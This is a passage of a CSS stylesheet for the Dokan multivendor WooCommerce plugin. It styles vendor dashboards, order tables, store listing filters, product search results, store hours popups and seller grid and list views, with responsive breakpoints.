.dokan-popup-content .dokan-popup-error {
  display: none;
  color: #ef3636;
}
.dokan-popup-content .dokan-popup-error.has-error {
  display: block;
}

#dokan-store-listing-filter-form-wrap {
  background: #ffffff;
  margin-top: 32px;
  padding: 32px 20px 20px 20px;
  box-shadow: 1px 1px 20px 0px #E9E9E9;
  position: relative;
}
#dokan-store-listing-filter-form-wrap div {
  margin: 0;
  padding: 0;
}
#dokan-store-listing-filter-form-wrap:before {
  content: "";
  height: 0 !important;
  top: -8px;
  left: 50%;
  position: absolute;
  transform: translate(0, -50%);
  font-family: dashicons;
  font-size: 60px;
  color: #fff;
  font-weight: bold;
  line-height: 0 !important;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input {
  width: 100%;
  padding: 10px 20px;
  border-radius: 3px;
  border: 1px solid #cccccc;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:placeholder {
  color: #7e7e7ec9;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:focus {
  outline: none;
  border-color: #8080809e;
}
#dokan-store-listing-filter-form-wrap .apply-filter {
  display: flex;
  justify-content: flex-end;
  margin-top: 20px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
  background: #fff !important;
  color: #000 !important;
  border: 1px solid #edecec !important;
  margin-right: 20px;
  display: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn:focus {
  outline: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus {
  outline: none;
}

/*--------------------------------------------------
:: Responsive Styles
-------------------------------------------------- */
@media (max-width: 1366px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 650px;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 590px;
  }
}
@media (max-width: 992px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 430px;
  }
}
@media (max-width: 767px) {
  .dokan-table {
    border: none;
    text-align: left;
    width: 100%;
    max-width: 100%;
  }
  .dokan-table tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
  }
  .dokan-table tbody tr {
    vertical-align: inherit;
    width: 100%;
  }
  .dokan-table tbody tr td {
    padding: 6px;
    text-align: left;
    border-color: #ededed;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    background: #fff;
  }
  .dokan-table tbody tr td:before {
    padding-right: 20px !important;
    float: left;
    font-weight: bold;
  }
  .dokan-table tbody tr .post-date .status {
    float: right;
  }
  .dokan-table tbody tr .diviader {
    background: transparent !important;
    border: none !important;
    height: 15px;
    background: none;
  }
  .dokan-table tbody tr .diviader:before {
    content: " ";
  }
  .dokan-table tbody tr td:first-child {
    border-top-width: 1px;
  }
  .dokan-table tbody tr .dokan-order-action {
    width: 100%;
  }
  .dokan-table tbody .row-actions {
    visibility: visible !important;
  }

  .dokan-orders-area .dokan-w8, .dokan-orders-area .dokan-w4 {
    width: 100% !important;
  }

  .dokan-primary {
    width: 100% !important;
    padding-left: 15px;
    padding-right: 15px;
  }
  .dokan-primary li.product {
    width: 100% !important;
  }

  .dokan-secondary {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-left, .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-right {
    float: none;
    width: auto;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    display: inline-block;
    border-right: 1px solid #454545;
    vertical-align: middle;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
    content: "";
    display: none;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 24px;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
    display: none;
  }
  .dokan-dashboard .dokan-dashboard-content {
    padding-left: 0;
  }

  ul.dokan-seller-wrap li.dokan-single-seller {
    width: 90% !important;
    margin-bottom: 50px;
  }

  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 500px;
  }
}
@media (max-width: 430px) {
  #dokan-store-listing-filter-form-wrap:before {
    left: 10%;
  }

  .apply-filter {
    margin-top: 20px;
  }
  .apply-filter #cancel-filter-btn {
    display: block !important;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-dash-sidebar article, .dokan-dashboard .dokan-dashboard-content article {
    overflow: scroll;
  }
  .dokan-dashboard .dokan-dash-sidebar .dokan-settings-area .dokan-banner, .dokan-dashboard .dokan-dashboard-content .dokan-settings-area .dokan-banner {
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    margin-bottom: 15px !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-right {
    float: right !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-left {
    float: left !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-dash-left {
    padding-right: 0 !important;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:before {
    content: " ";
    display: table;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    content: " ";
    display: table;
    clear: both;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    float: left;
    width: 50%;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 18px;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach {
    padding: 10px 0 10px 0;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn {
    padding: 6px 13px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
    border-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top .dokan-add-product-link {
    display: flex;
    justify-content: space-between;
    width: auto;
    float: none;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter {
    display: flex;
    justify-content: space-between;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group {
    margin-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group {
    margin-bottom: 0;
    margin-right: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group {
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-right, .dokan-dashboard .dokan-left {
    float: none !important;
  }
  .dokan-dashboard .dokan-w6, .dokan-dashboard .dokan-w8, .dokan-dashboard .dokan-w4 {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left, .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-left, .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-right {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    float: none;
    width: 100%;
    margin-bottom: 8px;
  }
  .dokan-dashboard .content-half-part:last-child {
    padding-left: 0px;
  }
  .dokan-dashboard .content-half-part:first-child {
    padding-right: 0px;
  }
  .dokan-dashboard ul.dokan_tabs {
    padding-left: 0;
    margin-right: 0;
  }
  .dokan-dashboard ul.dokan_tabs li {
    margin-bottom: 10px;
  }

  .dokan-single-store .profile-frame .profile-info-box {
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 280px;
  }

  .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-footer {
    display: flex;
  }
}
@media (max-width: 375px) {
  .dokan-order-filter-serach form:first-child .dokan-form-group {
    display: flex;
  }
}
@media (max-width: 360px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 200px;
  }
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background-color: var(--primary);
}
.dokan-dashboard .dokan-withdraw-area .subsubsub {
  margin: 30px 0;
}
.dokan-dashboard .widget-title {
  color: var(--accent);
}
.dokan-dashboard .list-inline,
.dokan-dashboard .dokan-listing-filter {
  padding: 0;
  margin-left: 0;
}
.dokan-dashboard .dokan-listing-filter li,
.dokan-dashboard .order-statuses-filter li,
.dokan-dashboard .subsubsub li {
  padding: 8px 15px !important;
  border: 0 !important;
}
.dokan-dashboard .dokan-listing-filter li a,
.dokan-dashboard .order-statuses-filter li a,
.dokan-dashboard .subsubsub li a {
  color: var(--accent);
}
.dokan-dashboard .dokan-listing-filter li.active,
.dokan-dashboard .order-statuses-filter li.active,
.dokan-dashboard .subsubsub li.active {
  border-radius: 20px;
  background-color: var(--primary);
}
.dokan-dashboard .dokan-listing-filter li.active a,
.dokan-dashboard .order-statuses-filter li.active a,
.dokan-dashboard .subsubsub li.active a {
  color: #fff !important;
}
.dokan-dashboard #dokan-comments_menu ul.subsubsub li {
  padding: 8px 15px !important;
}
.dokan-dashboard fieldset {
  border-color: var(--border);
}
.dokan-dashboard fieldset > *:first-child {
  margin-top: 30px;
}
.dokan-dashboard fieldset > legend {
  margin-top: 0;
  padding: 0 15px;
}

.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding-left: 0;
  padding-right: 0;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach input[type=submit].dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach a.dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-btn-sm {
  padding: 1.215em 2em;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2857142857;
  vertical-align: middle;
}

.dokan-table {
  overflow-x: auto;
}
.dokan-table thead tr th {
  background: #f4f3f8;
  color: var(--accent);
}
.dokan-table .diviader {
  display: none !important;
}
.dokan-table td, .dokan-table th {
  padding: 16px 10px !important;
  vertical-align: middle !important;
}

.dokan-orders-content .dokan-orders-area input.add_note {
  padding-top: 4px;
  padding-bottom: 4px;
}

#dokan-cancel-tracking-note {
  margin-top: 10px;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  border-width: 10px 10px 10px 0;
  margin-top: -10px;
  left: calc(100% - 10px);
}

.export_div form label {
  display: inline-block;
}

.dokan-order-filter-serach {
  position: relative;
  z-index: 200;
}
.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  padding: 0.93em 1.25em !important;
  width: 125px !important;
  display: inline-block;
}
.dokan-order-filter-serach .dokan-form-group label {
  display: inline-block;
}

a.dokan-btn-theme.dokan-add-new-product {
  background-color: var(--primary);
  border-color: var(--primary);
  line-height: initial;
}
a.dokan-btn-theme.dokan-add-new-product:hover, a.dokan-btn-theme.dokan-add-new-product:active, a.dokan-btn-theme.dokan-add-new-product:focus {
  background-color: var(--primary_hover);
  border-color: var(--primary_hover);
}

.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  vertical-align: middle;
}

.variation .variation-Vendor {
  display: inline-block;
  margin-bottom: 0;
}
.variation .variation-Vendor:first-child {
  color: var(--accent);
}
.variation .variation-Vendor p {
  margin: 0;
}

.dokan-wrap {
  margin-top: 45px;
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
  flex: 0 1 320px;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
  order: -1;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
    order: 2;
  }
}

.dokan-wrap-sidebar .widget {
  padding: 20px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 2px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.dokan-wrap-sidebar .widget .widget-title {
  border-bottom: 1px solid;
  border-color: var(--border);
  padding-bottom: 15px;
}

.dokan-other-vendor-camparison h3 {
  font-size: 22px;
  font-weight: 400;
}

div.dokan-other-vendor-camparison {
  margin-bottom: 10px;
}

div.dokan-other-vendor-camparison-table {
  margin-top: 35px;
  margin-bottom: 0;
}
div.dokan-other-vendor-camparison-table .table-row {
  box-shadow: none;
}
div.dokan-other-vendor-camparison-table .table-cell.vendor a {
  font-size: 18px;
}
div.dokan-other-vendor-camparison-table .table-cell.price .woocommerce-Price-amount {
  font-size: 16px;
  color: var(--primary);
  font-weight: 500;
}
div.dokan-other-vendor-camparison-table .table-cell.price del .woocommerce-Price-amount {
  color: #999;
}
div.dokan-other-vendor-camparison-table .table-cell.price ins {
  background: transparent;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.link {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.view {
  color: #0099cc;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.cart {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .woocommerce-review-link {
  font-size: 13px;
  color: #999;
  padding-top: 0.2em;
}
div.dokan-other-vendor-camparison-table span.cell-title {
  font-size: 14px;
  font-weight: 400;
  color: #999;
}

.single-product div.product .dokan-other-vendor-camparison-table .woocommerce-product-rating {
  margin-top: -0.375em;
  padding-bottom: 0.375em;
}

.store_vendor_info {
  font-size: 15px;
  font-weight: 300;
  line-height: 2;
}

.list-unstyled {
  list-style: none;
  margin-right: 0;
}

.dokan-store-products-filter-area .dokan-store-products-ordeby {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.dokan-store-products-filter-area .orderby-search:not([size]):not([multiple]) {
  width: auto;
  border-radius: 4px;
  height: 35px;
  border: solid 1px var(--border);
  float: right;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.dokan-store-products-filter-area .dokan-store-products-filter-search {
  color: var(--light);
  padding: 9px 110px 9px 30px;
  width: 390px;
  margin-bottom: 5px;
  margin-top: 5px;
  margin-right: auto;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .dokan-store-products-filter-search {
    width: 300px;
  }
}
.dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
  padding: 12px 30px;
  position: absolute;
  left: 389px;
  transform: translateX(-100%);
  top: 6px;
  z-index: 999;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
    left: 299px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result {
  display: none;
  position: absolute;
  width: 100%;
  background: #ffffff;
  z-index: 15;
  transform: translateY(-1px);
  max-width: 370px;
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  top: calc(100% + 2px);
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area #dokan-store-products-search-result {
    max-width: 300px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result ul {
  list-style: none;
  margin: 0 !important;
  padding: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li {
  display: block;
  padding: 8px 0;
  position: relative;
  border-bottom: 1px dashed #e0e0e0;
  margin-left: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li:last-child {
  border-bottom: none;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a {
  display: table;
  width: 100%;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a > * {
  display: table-cell;
  vertical-align: top;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-image {
  width: 65px;
  max-width: 65px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data {
  padding-left: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data div:not(.dokan-ls-product-categories) {
  display: inline-block;
  vertical-align: middle;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-price {
  position: absolute;
  top: 12px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-stock {
  padding: 4px 8px;
  background: #eeeeee;
  border-radius: 4px;
  position: absolute;
  bottom: 10px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result h3 {
  display: block;
  margin: 0;
  font-size: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span {
  display: inline-block;
  margin-right: 4px;
  font-size: 13px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:after {
  content: ",";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child {
  margin-right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child:after {
  content: "";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .product-price {
  font-size: 14px;
  font-weight: bold;
  bottom: 10px;
  text-align: right;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-sale-price {
  color: #8f949b;
  text-decoration: line-through;
  margin-left: 8px;
}
.dokan-store-products-filter-area .dokan-store-products-search-has-results {
  border: 1px solid var(--border);
  border-radius: 4px;
}
.dokan-store-products-filter-area .dokan-ajax-search-loader {
  background-image: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif");
  background-position: 250px center;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  z-index: 999;
}

.dokan-single-store .headline,
.dokan-single-store .products-list-heading {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 6px;
}
.dokan-single-store .headline:before,
.dokan-single-store .products-list-heading:before {
  content: "";
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin-right: 18px;
  background-color: var(--primary);
  display: inline-block;
  vertical-align: middle;
}
.dokan-single-store .dokan-store-product-section {
  margin-bottom: 25px;
}

.dokan-store-info .dokan-store-open-close .store-open-close-notice {
  display: inline-flex;
  align-items: center;
  position: relative;
  z-index: 1;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice .matico-icon-angle-down {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times {
  top: 100%;
  left: -28px;
  color: #3E474F;
  width: 300px;
  z-index: 1;
  display: none;
  padding: 15px;
  overflow: auto;
  position: absolute;
  max-height: 435px;
  background: #fff;
  box-shadow: 0 10px 15px -3px #00000040, 0 4px 6px -4px #00000010;
  border-radius: 4px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading {
  margin: 0 0 15px;
  display: flex;
  align-items: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading i.fa-calendar-day {
  color: #2471A9;
  width: 30px;
  margin: 0 10px 0 0;
  height: 30px;
  border: 1px solid #CBD9DC;
  display: flex;
  align-items: center;
  border-radius: 50%;
  justify-content: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading h4 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times span {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags {
  display: flex;
  font-size: 15px;
  margin-bottom: 12px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-days {
  flex: 2.3;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_day, .dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_time {
  font-weight: 700;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times {
  flex: 4;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-open {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  text-decoration: none;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-close {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  margin-bottom: 5.5px;
  text-decoration: none;
  color: #D07272;
  padding: 1px 12px;
  border-radius: 16px;
  background-color: #F8E8E7;
  text-align: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags:last-child {
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar {
  width: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb {
  background: #8d9399;
  border-radius: 5px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times:hover {
  display: block;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice:hover #vendor-store-times {
  display: block;
}

#dokan-seller-listing-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap {
  list-style: none;
  margin: 30px -15px;
  padding: 0;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:before {
  content: " ";
  display: table;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:after {
  content: " ";
  display: table;
  clear: both;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  list-style-type: none;
  float: left;
  margin: 0 0 30px 0;
  padding-left: 15px;
  padding-right: 15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
  max-width: 100%;
}
#dokan-seller-listing-wrap .store-wrapper {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  overflow: hidden;
}
#dokan-seller-listing-wrap .store-data h2 {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 25px;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating {
  margin-bottom: 17px;
  line-height: 1;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating p.rating {
  display: none;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating i.dashicons {
  width: 14px;
  font-size: 14px;
  color: #fa9a00;
  height: 14px;
}
#dokan-seller-listing-wrap .store-data .store-address {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-data .store-phone {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
  width: 32px;
  height: 32px;
  font-size: 20px;
  line-height: 32px;
  border: 0;
  text-align: center;
  padding-left: 2px;
  color: #fff;
  background-color: var(--primary);
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round:hover {
  background-color: var(--primary_hover);
}
#dokan-seller-listing-wrap.grid-view .store-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
  position: relative;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-header .store-banner:before {
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a:hover {
  text-decoration: underline;
}
#dokan-seller-listing-wrap.grid-view .store-header {
  position: absolute;
  bottom: 60px;
  left: 0;
  top: 0;
  right: 0;
  z-index: 1;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner {
  position: relative;
  height: 100%;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: cover;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0%;
  background: #F5F5F5;
  z-index: 2;
  transition: all ease 0.3s;
}
#dokan-seller-listing-wrap.grid-view .store-content {
  position: relative;
  z-index: 9;
  flex: 1;
}
#dokan-seller-listing-wrap.grid-view .store-content .store-data-container {
  padding: 35px 40px;
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  right: 0;
  width: 65px;
  transform: rotate(45deg);
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.grid-view .store-footer {
  position: relative;
  z-index: 99;
  margin-top: auto;
  padding: 14px 30px;
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar {
  background: #fff;
  position: absolute;
  width: 70px;
  height: 70px;
  top: -35px;
  right: 30px;
  padding: 6px;
  border-radius: 40px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.05);
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar img {
  width: 100%;
  height: 100%;
  border-radius: 40px;
}
#dokan-seller-listing-wrap.grid-view .store-footer a {
  text-decoration: none;
}
#dokan-seller-listing-wrap.grid-view .store-footer a:active, #dokan-seller-listing-wrap.grid-view .store-footer a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap .seller-listing-content .dokan-error {
  margin: 15px;
}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller {
  width: 100%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: #fff;
  border-radius: 3px;
  position: relative;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner {
  min-height: 140px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner img {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  left: 0;
  width: 65px;
  transform: rotate(-45deg);
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a {
  color: #000;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:focus {
  text-decoration: none;
  outline: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] {
  overflow: visible;
  z-index: 1;
  min-width: 85px;
  font-family: "Open Sans", sans-serif;
  color: gray;
  float: right;
  position: relative;
  top: -8px;
  left: 25%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper > .store-content {
  flex-basis: 43%;
  padding-left: 4%;
  padding-top: 15px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header {
  flex-basis: 20%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] {
  display: flex;
  flex-direction: row-reverse;
  flex-basis: 33%;
  border: none;
  text-align: right;
  background: #fff;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] .seller-avatar {
  display: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] button {
  margin-right: 20px;
}

@media (max-width: 767px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 100% !important;
    float: none;
  }
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
    text-align: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
